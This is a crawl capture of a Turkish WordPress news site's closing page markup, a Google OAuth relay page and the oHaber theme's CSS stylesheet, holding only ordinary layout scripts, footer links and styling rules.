		<h2 class="post-title"><a href="https://haberiniyaz.com/baspiskopos-mescid-i-aksada-muslumanlara-saldirmak-hristiyanlara-saldirmakla-esdegerdir-h3362.html" title="Başpiskopos: Mescid-i Aksa’da Müslümanlara saldırmak, Hristiyanlara saldırmakla eşdeğerdir">Başpiskopos: Mescid-i Aksa’da Müslümanlara saldırmak, Hristiyanlara saldırmakla eşdeğerdir</a></h2>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(function(){
		if(jQuery('.sabithaber').length>0){
			var articleHeight =  jQuery('.single-yazim').outerHeight();
			var checkAlsoClosed = false ;
			jQuery(window).scroll(function() {
				if( !checkAlsoClosed ) {
					var articleScroll = jQuery(document).scrollTop();
					if ( articleScroll > articleHeight ){jQuery('.sabithaber').addClass('calsof');} 
					else {jQuery('.sabithaber').removeClass('calsof');}
				}
			});
		}
		jQuery("#check-also-close").click(function() {
			jQuery(".sabithaber").removeClass("calsof");
			checkAlsoClosed = true ;
			return false;
		});
	});
</script></div>
</div><div class="temiz"></div>
<div class="container">
	<footer>
		<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
		<div class="fmenu"><ul><li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://haberiniyaz.com/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://haberiniyaz.com/kunye">Künye</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://haberiniyaz.com/yazarlar">Yazarlar</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://haberiniyaz.com/iletisim">İletişim</a></li>
</ul></div>		</div>
		<div class="copyright col-lg-5 col-md-5 col-sm-5 col-xs-12">
		Haberini Yaz © 2022 Tüm Hakları saklıdır, kaynak gösterilmeden içerik kopyalanamaz.
<a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="90" height="auto"></a>  

|  

<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a> 
 </center> 		</div>
		<div class="temiz"></div>
	</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ohaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="tematasarim"><a href="https://osgaka.net" title="Responsive Wordpress Teması">Tema Tasarım | Osgaka.com</a></div>     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://haberiniyaz.com/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://haberiniyaz.com/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://haberiniyaz.com/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://haberiniyaz.com/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ac4fd300785466ba6a472a32c354cff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhaberiniyaz.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="LnTGYkJNWmRdDSwKwQJcMA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="LnTGYkJNWmRdDSwKwQJcMA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://haberiniyaz.com/wp-content/themes/ohaber/style.css
body_size: 12857
content:
/***********************************
	Theme Name: oHaber
	Theme URI: https://osgaka.net/demo/ohaber/
	Description: WordPress Haber Temasi
	Author: Osgaka
	Author URI: https://osgaka.com
	Version: 1.3.0
	Tags: Haber, news, magazine, thumbnail-images, right-sidebar, widgets,slider,theme-options
*************************************/
html, body, div, span, applet,object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; text-decoration:none}
ol, ul {  list-style:none}
blockquote, q { quotes: none }
:focus, a:focus, a:active{ outline: 0 }
ins{ text-decoration: none }
del{ text-decoration: line-through }
.temiz{clear:both}
a{color:#2c3e50}
a:hover{color:#e74c3c}
::selection{ background:#2c3e50; color: white; }
::-moz-selection{ background:#2c3e50; color: white; }
body{font-family: "Open Sans",sans-serif;font-size: 14px;line-height: 1.42857143;color: #333;width:100%;background-color:#ecf0f1 ; position: relative;margin: 0;overflow-x: hidden}
.saga{float:right}
.sola{float:left}
.tepe{width:100%;border-bottom:2px solid #3498db;margin-bottom:8px}
.container {margin-right:auto;margin-left:auto}
@media (max-width: 767px) {
  .container {width:100%}
  section{width:100%;float:none}
  header{overflow:auto;margin-bottom:15px}
}
@media (min-width: 768px) {
  .container {width:750px}
  section{width:750px;float:none}
  header{width:100%;height:190px;margin-bottom:15px}
}
@media (min-width: 992px) {
  .container {width:970px}
  section{width:650px;float:left} 
  header{width:100%;height:90px;margin-bottom:15px}
}
.logo strong{display:none}
.logo h1{margin:0!important}
@media (max-width: 767px) {
.logo {float:none;margin:0 auto;width:217px; height:90px}
.logoyani {float:none;margin:5px auto 0;width:250px; height:90px}
}
@media (min-width: 768px) {
.logo{float:left;width:217px; height:90px}
.logoyani{float:right;width:250px; height:90px}
}
@media (min-width: 992px) {
.logo{float:left;width:217px; height:90px}
.logoyani{float:left;width:250px; height:90px}
}
.arama{float:right;padding:0 5px 5px;width:250px;height:30px}
.arama input{float:left;width:207px;height:27px;border:0;background:#fff;padding-left:0px;font:14px;color:#777;padding:0 5px;border:1px solid #dedede}
.arama button{float:right;border:none;background-color:transparent;cursor:pointer;font-size:16px;background:#fff;color:#3498db;line-height:25px;border:1px solid #dedede}
.logoyanmenu{width:250px;height:60px}
.lymitem{width:250px;height:60px;padding:5px;font-size:1.0em}
.lymitem li{cursor:pointer;float:left;width:115px;height:25px;list-style:none;background:#fff;color:#777;border-top:1px solid #e74c3c;border:1px solid #dedede;padding-top:3px;transition: background 0.3s ease 0s}
.lymitem li:nth-child(2n+1){margin-right:10px}
.lymitem li:nth-child(1),.lymitem li:nth-child(2){margin-bottom:6px}
.lymitem li a {color:#222;padding-left:4px;font-size:0.9em;font-weight:600;transition: color 0.3s ease 0s}
.lymitem li a i{color:#e74c3c;font-size:1.3em;transition: color 0.3s ease 0s}
.lymitem li:hover {background:#e74c3c;border:1px solid #e74c3c}
.lymitem li:hover a,.lymitem li:hover i,.lymitem li a:hover{color:#fff!important}
/*Menü*/
.tammenu span.homebutton{float:left;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}
.tammenu span.homebutton:hover{background:#e74c3c}
.tammenu span.homebutton a{color:#fff;padding:5.5px 7px 1.5px;line-height:28px;display:block;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}
.tammenu span.homebutton:hover a{color:#fff!important}
.tammenu{width:100%;height:40px;margin-bottom:15px;background:#2c3e50}
.tammenu .menuksabit{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}
.tammenu .menuksabit:hover{background:#fff}
.tammenu .menuksabit a{color:#fff;padding:5.5px 7px 1.5px;line-height:28px;display:block;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}
.tammenu .menuksabit:hover a{color:#fff!important}

@media (max-width:767px){.amenukapsa{background:#111111;left:-250px;height:100%;position:fixed;width:250px;top:0;padding-top:15px;overflow-y:scroll;z-index:999999}
.menuac-kapa2{display:block;color:#fff;position:fixed;top:3px;right:10px;background:#bdc3c7;width:40px;height:40px;text-align:center;cursor:pointer;z-index:99999;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s}
.menuac-kapa2 i{line-height:40px;}
.menuac-kapa2:hover{background:#e74c3c}
.menuksabit{display:block;float:right}
}
@media (min-width:768px){.amenukapsa{display:block}
.menuac-kapa{display:none}
.menuksabit{display:none}
}
.menubar{background:#3498db}
.main-menu a{font-size:14px;font-weight:600;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}
/*.main-menu .current-menu-item a{color:#fff;background:#e74c3c}
.main-menu .current-post-parent a{color:#fff;background:#e74c3c}*/
.main-menu ul{display:block;margin:0}
.main-menu ul li{text-align:center;position:relative}
.main-menu ul li a{color:#fff;text-decoration:none;display:block;padding:2px 10px}
.main-menu ul ul a{font-size:14px}
@media (max-width:767px){.main-menu > ul > li > a{line-height:36px}
}
@media (min-width:768px){.main-menu > ul > li > a{line-height:36px}
.main-menu > ul{height:40px}
.main-menu ul li{display:inline-block;float:left}
}
.main-menu ul li:hover a{background:#e74c3c;color:#fff!important}
.main-menu ul ul li:hover > a{background:rgba(0, 0, 0, 0.7);color:#fff}
.main-menu ul li i{margin-right:4px}
.main-menu ul ul{display:none;position:absolute;left:0;float:left;width:190px;z-index:999}
.main-menu > ul > ul{top:70px}
.main-menu ul li:hover > ul{display:block}
.main-menu ul ul a{padding:8px 7.5px;width:190px;height:auto;text-align:left;color:#fff;border-bottom:1px solid #6e6e6e}
.main-menu ul ul a:hover{background:#2980b9}
.main-menu ul li.menu-item-has-children > a:after{font-family:'FontAwesome';content:"\f0d7";margin-left:7px;margin-top:2px}
.main-menu ul ul li.menu-item-has-children > a:after{float:right;font-family:'FontAwesome';content:"\f0da";margin-left:7px;margin-top:2px}
.mobil-menu-c{position:fixed;top:30px;right:0;color:#fff;font-size:2em;cursor:pointer;padding:5px}
@media (max-width:767px){nav.anamenu{height:auto}
nav.menubar{width:100%}
.main-menu{float:none}
.main-menu a{font-size:90%}
.main-menu ul{width:100%;background:transparent}
.main-menu ul li{display:block;float:none;text-align:left;position:relative}
.main-menu ul li a{border-bottom:1px solid #6e6e6e}
.main-menu ul li:hover > a{background:#ca1818}
.main-menu ul ul{display:block;position:relative;top:0;left:0;float:none;width:100%}
.main-menu ul ul ul{display:block!important;position:relative!important;top:0!important;left:0!important;float:none!important;width:100%!important}
.main-menu ul ul a{width:100%;padding-left:25px;background:transparent}
.main-menu ul ul ul a{width:100%!important;padding-left:65px!important}
}
.main-menu ul ul ul{display:none;position:absolute;top:0;left:190px;float:left;width:180px;z-index:99999}
.main-menu ul ul ul ul{display:none;position:absolute;top:36px;left:0;float:left;width:180px;z-index:99999}

.navkapsa{padding:0}
nav {width:100%;height:30px;background:#2c3e50;overflow:hidden;margin-bottom:5px}
.sondakika{float:left;width:75%;padding:0}
span.sd{display:inline-block}
span.sd i{padding:8px}
ul.sdakika li{color:#fff;font-size:13px;line-height:30px}
ul.sdakika li a{color:#fff;transition: color 0.3s ease 0s;font-weight:700}
.sdakika li a:hover{color:#e74c3c}
.sosyal{float:right;width:auto;padding:4px 3px}
.sosyal a{color:#fff;transition: all 0.3s ease 0s;margin-right:5px}
@media (max-width: 767px) {
.sosyal{float:left}
.mobilarama{width:100%}
}
a.fb:hover{color:#3b5998!important}
a.tw:hover{color:#00aced!important}
a.gp:hover{color:#dd4b39!important}
a.in:hover{color:#517fa4!important}
a.yt:hover{color:#bb0000!important}
.navmobil{width: 100%;height:45px; background:#2c3e50;z-index:999}
.navmobilf{z-index: 999999;position:fixed;left: 0; top: 0 }
.mobillogo{width:108px; height:45px;margin:0 auto}
.mobillogo strong{display:none}
.mobillogo h1{margin:0!important;font-size:0}
.ac-kapa{color:#fff;padding:12.5px 5px;font-size:140%!important;float:left;left: 0px;cursor: pointer}
.mobilhome{height:45px;font-size:140%!important;float:right;cursor: pointer}
.mobilhome a{color:#fff}
i.mobilhomeb{padding:14px 5px}
.mobil-menu {background: #111111;left: -250px;height: 100%;position: fixed;width: 250px;top:0;padding-top:10px;overflow-y:scroll}
.mobil-menu ul {list-style: none;margin: 0;padding: 0}
.mobil-menu li {border-bottom: 1px solid #222;line-height: 40px;padding-bottom: 3px;padding-left: 20px;padding-top: 5px;color:grey;text-decoration:none; transition:all .6s}
.mobil-menu li:hover {background-color:#000;color:white} 
.mobil-menu li a{color:inherit;text-decoration:none}
.mobilarama{padding:5px;width:200px;height:30px;border:0;display:block;overflow:hidden}
.mobilarama input{float:left;width:152px;height:24px;border:0;background:#fff;padding-left:0px;font:14px;color:#777;padding:5px;border:1px solid #dedede}
.mobilarama button{float:right;border:none;background-color:transparent;cursor:pointer;font-size:16px;background:#fff;line-height:20px;border:1px solid #dedede}
/*Sür Manşet*/
.surmanset{height:160px;position:relative;overflow:hidden;margin-bottom:15px}
span.sm_k{color: #FFF;z-index: 3;background-color: rgba(0, 0, 0, 0.4);padding: 5px 10px;position: absolute;left:1px;top:1px;line-height: 17px;font-size: 12px}
i#sur-slider-prev {color:#2c3e50;width:32px;height:42px;left:0;top:30%;position:absolute; z-index:2;opacity:0.6;transition: all 0.3s ease 0s}
i#sur-slider-next {color:#2c3e50;width:32px;height:42px;right:0;top:30%;position:absolute; z-index:2;opacity:0.6;transition: all 0.3s ease 0s}
.surmanset:hover i#sur-slider-prev,.surmanset:hover i#sur-slider-next{opacity:1;color:#fff}
#sur-slider-prev a, #sur-slider-next a{text-indent:-9999px;width:32px;height:31px;float:left;position:absolute; z-index:5;left:0;top:0}
.surmanset ul{}
.surmanset ul li{height:160px;background:#fff;transition: background 0.3s ease 0s;overflow:hidden}
.surmanset ul li h2{padding:5px 7px;color:#2c3e50;transition: all 0.3s ease 0s}
.surmanset ul li img{border:1px solid #dedede;transition: all 0.3s ease 0s}
.surmanset ul li:hover img{border:1px solid #e74c3c}
.surmanset ul li:hover h2{color:#e74c3c}
@media (max-width: 767px) {
.surmanset ul li h2{font-size:90%;line-height:19px}
}
@media (min-width: 768px) and (max-width: 991px) {
.surmanset li {width:178px!important}
.surmanset ul li h2{line-height:22px}
}
@media (min-width: 992px) {
.surmanset ul li h2{line-height:inherit}
}
/*Manşet*/
@media (max-width: 767px) {
.mmanset{position:relative;float:none;width:100%;height:auto}
}
@media (min-width: 768px) {
.mmanset{position:relative;float:none;width:740px;height:458px}
}
@media (min-width: 992px) {
.mmanset{position:relative;float:left;width:646.667px;height:400px}
}
ul.mmabxslider{width:100%;height:100%}
@media (max-width: 479px) {
#mma-pager {width:80%!important;overflow:hidden}
#mma-pager li{width:8%!important;height:27px}
#mma-pager li a{padding:4px 1px!important;height:27px;font-size:13px;line-height:27px}
span.tmansetler a{height:27px;font-size:13px;line-height:27px}
span.tmansetler{width:20%!important}
}
@media (max-width: 767px) {
.mmanset li span{padding:10px;font-weight:600;font-size:1.3em}
#mma-pager {height:27px}
#mma-pager li{height:27px}
#mma-pager li a{padding:4px 20%;height:27px;font-size:14px;font-weight:600;line-height:27px}
span.tmansetler{height:27px}
span.tmansetler a{height:27px;font-size:14px;line-height:27px}
}
@media (min-width: 768px) {
.mmanset li span{padding:15px;font-weight:700;font-size:1.4em}
#mma-pager {height:36px}
#mma-pager li{height:36px;}
#mma-pager li a{padding:5.5px 20%;height:36px;font-size:16px;font-weight:600;line-height:35px}
span.tmansetler{height:36px}
span.tmansetler a{height:36px;font-size:16px;line-height:35px}
}
.mmanset{margin-bottom:15px}
.mmanset img{width:100%;height:auto}
.mmanset li span{color:#fff;position:absolute; bottom:0;width:100%;background:rgba(0, 0, 0, 0.5)}
#mma-pager {float:left;width:90%;background:#fafafa}
#mma-pager ul{float:left;width:100%}
#mma-pager li{float:left;list-style:none;width:6.6666%;text-align:center}
span.tmansetler{float:right;width:10%;background:#fafafa;text-align:center}
span.tmansetler a{padding:5.5px 15%;color:#fff;background:#2c3e50;font-weight:600}
span.tmansetler:hover a{color:#fff}
#mma-pager li a{width:100%;color:#2c3e50}
#mma-pager a.active{background:#2c3e50;color:#fff}
i#mma-slider-prev {color:#2c3e50;width:32px;height:42px;left:0;top:40%;position:absolute; z-index:99;opacity:0.7;transition: all 0.3s ease 0s}
i#mma-slider-next {color:#2c3e50;width:32px;height:42px;right:0;top:40%;position:absolute; z-index:99;opacity:0.7;transition: all 0.3s ease 0s}
.mmanset:hover i#mma-slider-prev,.mmanset:hover i#mma-slider-next{opacity:1;color:#fff}
#mma-slider-prev a, #mma-slider-next a{text-indent:-9999px;width:32px;height:31px;float:left;position:absolute; z-index:5;left:0;top:0}
/*Sol blok manşet*/
@media (max-width: 767px) {
.sbmmanset{position:relative;float:none;width:100%;height:auto}
.sbmmanset li span{padding:10px;font-weight:600;font-size:1.3em}
}
@media (min-width: 768px) {
.sbmmanset{position:relative;float:none;width:740px;height:497px;clear:both}
.sbmmanset li span{padding:15px;font-weight:700;font-size:1.4em}
}
@media (min-width: 992px) {
.sbmmanset{position:relative;float:left;width:646.667px;height:439px}
}
.sbmmanset{margin-bottom:15px}
.sbmmanset img{width:100%;height:auto}
.sbmmanset li span{color:#fff;position:absolute; bottom:0;width:100%;background:rgba(0, 0, 0, 0.5)}
/*Resimli Manşet*/
@media (max-width: 767px) {
.rmanset{position:relative;float:none;width:100%;height:auto}
}
@media (min-width: 768px) {
.rmanset{position:relative;float:none;width:740px;height:458px}
}
@media (min-width: 992px) {
.rmanset{position:relative;float:left;width:646.667px;height:400px}
}
ul.rmabxslider{width:100%;height:100%}
@media (max-width: 479px) {
#rma-pager {width:100%!important;overflow:hidden}
#rma-pager li{width:10%!important;height:27px}
}
@media (max-width: 767px) {
.rmanset li span{padding:10px;font-weight:600;font-size:1.3em}
#rma-pager {height:27px}
#rma-pager li{height:27px}
}
@media (min-width: 768px) {
.rmanset li span{padding:15px;font-weight:700;font-size:1.4em}
#rma-pager {height:36px}
#rma-pager li{height:36px;}
}
.rmanset{margin-bottom:15px}
.rmanset img{width:100%;height:auto}
.rmanset li span{color:#fff;position:absolute; bottom:0;width:100%;background:rgba(0, 0, 0, 0.5)}
#rma-pager {float:left;width:100%;background:#fafafa}
#rma-pager ul{float:left;width:100%}
#rma-pager li{float:left;list-style:none;width:10%;text-align:center}
#rma-pager a img{border:1px solid #dedede;border-top:9px solid #dedede}
#rma-pager a.active img{border:1px solid #2c3e50;border-top:9px solid #2c3e50}
i#rma-slider-prev {color:#2c3e50;width:32px;height:42px;left:0;top:40%;position:absolute; z-index:99;opacity:0.7;transition: all 0.3s ease 0s}
i#rma-slider-next {color:#2c3e50;width:32px;height:42px;right:0;top:40%;position:absolute; z-index:99;opacity:0.7;transition: all 0.3s ease 0s}
.rmanset:hover i#rma-slider-prev,.rmanset:hover i#rma-slider-next{opacity:1;color:#fff}
#rma-slider-prev a, #rma-slider-next a{text-indent:-9999px;width:32px;height:31px;float:left;position:absolute; z-index:5;left:0;top:0}
/*Manşet yanı*/
@media (max-width: 479px) {
.grid{clear:both;float:none;width:100%;height:auto}
.grid ul{float:none;margin:0}
.grid ul li{background-color:#fff; overflow:hidden;margin-bottom:15px;padding:0}
.grid a{color:#2c3e50;width:100%;height:auto;font-size:18px}
.grid a h2{transition: color 0.3s ease 0s;width:100%;height:73px;background:#fff;margin:0;padding:10px;font-weight: 600;line-height: 21px}
.grid a:hover h2{color:#e74c3c}
.grid a:hover img{border:1px solid #e74c3c}
.grid img{width:100%;border:1px solid #dedede;margin:0 auto}
}
@media (min-width: 480px) and (max-width: 767px) {
.grid{clear:both;float:none;width:100%;height:auto}
.grid ul{float:none;margin:0}
.grid ul li{background-color:#fff; overflow:hidden;margin-bottom:20px;padding:10px!important}
.grid a{color:#2c3e50;width:100%;height:auto;display:table;position:relative;font-size:18px}
.grid a h2{transition: color 0.3s ease 0s;width:90%;height:58px;background:#fff;overflow:hidden;margin:0 5%;padding:10px;font-weight: 600;line-height: 19px;position:absolute;bottom:-22px;z-index:2;display: table-cell;vertical-align: middle}
.grid a:hover h2{color:#e74c3c}
.grid a:hover img{border:1px solid #e74c3c}
.grid img{width:100%;border:1px solid #dedede;margin:0 auto}
}
@media (min-width: 768px) and (max-width: 991px) {
.grid{clear:both;float:none;width:720px;height:198px;position:relative;margin:0 auto 15px}
.grid ul{width:720px;height:198px;float:none;text-align:center;margin:0}
.grid ul li{float:left;margin-right:20px;width:350px;height:198px;position:relative;border:1px solid #dedede}
.grid ul li:last-child{margin-right:0}
.grid a{color:#2c3e50;font-size:18px}
.grid a h2{transition: color 0.3s ease 0s;width:100%;height:58px;background:#fff;width:100%;overflow:hidden;padding:10px;font-weight: 600;line-height: 1.18em;position:absolute;bottom:0;z-index:2}
.grid a:hover h2{color:#e74c3c}
.grid li:hover {border:1px solid #e74c3c}
.grid img{width:100%;margin:0 auto}
}
@media (min-width: 992px){
.grid{float:right;width:300px;height:400px;margin-bottom:15px}
.grid ul{float:right;text-align:center;margin:0}
.grid ul li{margin-bottom:10px;height:195px;border:1px solid #dedede;position:relative}
.grid ul li:last-child{margin-bottom:0}
.grid a{color:#2c3e50;width:298px;height:167px;font-size:18px}
.grid a h2{transition: color 0.3s ease 0s;text-align:center;width:100%;height:58px;background:#fff;overflow:hidden;padding:10px;font-weight: 600;line-height: 1.18em;position:absolute;bottom:0;z-index:2}
.grid a:hover h2{color:#e74c3c}
.grid li:hover {border:1px solid #e74c3c}
.grid img{width:100%;margin:0 auto}
}
/*Manşet yanı yeni*/
@media (max-width: 767px){
.grid2{float:none;width:100%;height:auto;margin-bottom:15px;padding:0 10px}
.grid2rek{float:none;width:300px;height:250px;margin:0 auto 10px}
.grid2hab{float:none;width:100%;height:auto}
.grid2hab li{width:100%;height:70px;background:#fff;margin-bottom:20px}
.grid2hab ul li h2{line-height:30px}
.grid2hab img{width:120px;height:70px}
}
@media (min-width: 768px){
.grid2{float:right;width:740px;height:250px;margin-bottom:15px}
.grid2rek{float:left;margin-bottom:0}
.grid2hab{float:left;width:425px;height:250px;margin-left:15px}
.grid2hab li{width:425px;height:70px;background:#fff;margin-bottom:20px}
.grid2hab ul li h2{float:left;text-align:left;width:295px;height:70px}
.grid2hab img{width:120px;height:70px}
}
@media (min-width: 992px){
.grid2{float:right;width:300px;height:400px;margin-bottom:15px}
.grid2rek{float:none;margin-bottom:10px}
.grid2hab{float:none;width:300px;height:140px;margin-left:0;overflow:hidden}
.grid2hab li{width:300px;height:60px;background:#fff;margin-bottom:20px}
.grid2hab ul li h2{float:right;text-align:left;width:190px;height:60px}
.grid2hab img{width:100px;height:60px}
}
.grid2hab li{overflow:hidden}
.grid2hab img{float:left;margin-right:10px;border:1px solid #dedede}
.grid2hab ul li h2{padding:5px 10px 10px 0;font-size:15px;line-height:24px;transition: all 0.3s ease 0s}
/*Manşet yanı yeni 2*/
@media (max-width: 767px){
.grid3{float:none;width:100%;height:auto;margin-bottom:15px;padding:0 10px}
.grid3hab{float:none;width:100%;height:auto}
.grid3hab li{width:100%;height:70px;background:#fff;margin-bottom:10px}
.grid3hab ul li h2{line-height:30px}
.grid3hab img{width:120px;height:70px}
}
@media (min-width: 768px){
.grid3{float:right;width:740px;height:230px;margin-bottom:15px}
.grid3hab{float:left;width:740px;height:230px;margin-left:0}
.grid3hab li{float:left;width:365px;height:70px;background:#fff;margin-bottom:10px}
.grid3hab li:nth-child(odd){margin-right:10px}
.grid3hab ul li h2{float:left;text-align:left;width:235px;height:70px}
.grid3hab img{width:120px;height:70px}
}
@media (min-width: 992px){
.grid3{float:right;width:300px;height:400px;margin-bottom:15px}
.grid3hab{float:none;width:300px;height:140px;margin-left:0}
.grid3hab li{width:300px;height:60px;background:#fff;margin-bottom:8px}
.grid3hab ul li h2{float:right;text-align:left;width:190px;height:60px}
.grid3hab img{width:100px;height:60px}
}
.grid3hab li{overflow:hidden}
.grid3hab img{float:left;margin-right:10px;border:1px solid #dedede}
.grid3hab ul li h2{padding:5px 10px 10px 0;font-size:15px;line-height:24px;transition: all 0.3s ease 0s}
/*Manşet altı galeri haber*/
.galerihaber{padding:10px 0;background:#2c3e50;height:auto;margin-bottom:15px;color:#fff}/*margin bottomu ayarla*/
.galerihaber h2 {background:#fff;color:#2c3e50;margin:0;font-size:14px; padding:5px 10px;font-weight:600;overflow:hidden;transition: color 0.3s ease 0s}
.galerihaber li:hover h2 {color:#e74c3c}
.galerihaber ul li{position:relative}
.galerihaber ul li img{width:100%;height:auto;border:1px solid #dedede}
.galerihaber ul li:hover img{border:1px solid #e74c3c}
@media (max-width: 767px) {
.galerihaber ul {height:auto}
.galerihaber ul li{float:none;height:auto;margin-bottom:10px}
.galerihaber ul li:last-child{margin-bottom:0}
.galerihaber h2 {width:100%;height:auto;line-height: 21px}
}
@media (min-width: 768px) {
.galerihaber ul {height:558px}
.galerihaber ul li{height:274px;margin-bottom:10px}
.galerihaber h2 {width:100%;height:50px;line-height: 21px}
}
@media (min-width: 992px) {
.galerihaber ul {height:192px}
.galerihaber ul li{height:192px}
.galerihaber h2 {width:100%;height:50px;line-height: 21px}
}
span.gh_k{color: #FFF;z-index: 3;background-color: rgba(0, 0, 0, 0.3);padding: 5px 10px;position: absolute;left:11px;top:1px;line-height: 12px;font-size: 12px}
span.gh_t{color: #FFF;z-index: 3;background-color: rgba(0, 0, 0, 0.3);padding: 5px 10px;position: absolute;right:11px;top:1px;line-height: 12px;font-size: 12px}
/*Düz şerit*/
.duzserit ul{width:100%;height:auto}
.duzserit ul li{position:relative;margin-bottom:10px}
.duzserit img{width:100%;height:auto;border:1px solid #dedede;background:#fff}
.duzserit li:hover img{border:1px solid #e74c3c}
.duzserit h2{background:#fff;color:#2c3e50;margin:0;font-size:16px; padding:5px 10px;font-weight:600;overflow:hidden;transition: all 0.3s ease 0s}
.duzserit li:hover h2{color:#e74c3c}
